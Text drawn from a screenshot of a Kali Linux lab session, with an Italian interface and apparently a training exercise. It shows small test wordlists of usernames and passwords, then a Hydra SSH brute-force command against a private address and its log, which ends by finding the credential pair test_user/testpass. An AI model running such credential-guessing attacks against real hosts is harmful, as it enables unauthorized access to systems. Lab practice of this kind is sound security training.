 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 11:04
~/Scrivania/test/provapassword.txt - Mousepad
File Modifica Cerca Visualizzazione Documento Aiuto
1 password
2 1234567
3 pass
4 prova
5 testpassword
6 testpass
7 passtest
8
~/Scrivania/test/provausername.txt - Mousepad
File Modifica Cerca Visualizzazione Documento Aiuto
1 admin
2 root
3 test_user
4 prova
5 testuser
6 username
7
"provausername.txt" | 45 byte | Documento in...
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
└─$ hydra -L /home/kali/Scrivania/test/provausername.txt -P /home/kali/Scrivania/test/provapassword.txt 192.
168.50.100 -V -t3 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 11:04:08
[DATA] max 3 tasks per 1 server, overall 3 tasks, 42 login tries (l:6/p:7), ~14 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" - 1 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "1234567" - 2 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "pass" - 3 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "prova" - 4 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpassword" - 5 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpass" - 6 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "passtest" - 7 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "password" - 8 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "1234567" - 9 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "pass" - 10 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "prova" - 11 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "testpassword" - 12 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "testpass" - 13 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "passtest" - 14 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 15 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234567" - 16 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 17 of 42 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 17 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "prova" - 18 of 42 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 18 of 42 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 18 of 42 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 18 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpassword" - 19 of 42 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 19 of 42 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 19 of 42 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 19 of 42 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 19 of 42 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 19 of 42 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 19 of 42 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 19 of 42 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 19 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 20 of 43 [child 0] (0/1)
[22][ssh] host: 192.168.50.100 login: test_user password: testpass
[ATTEMPT] target 192.168.50.100 - login "prova" - pass "password" - 22 of 43 [child 0] (0/1)
CTRL (DESTRA)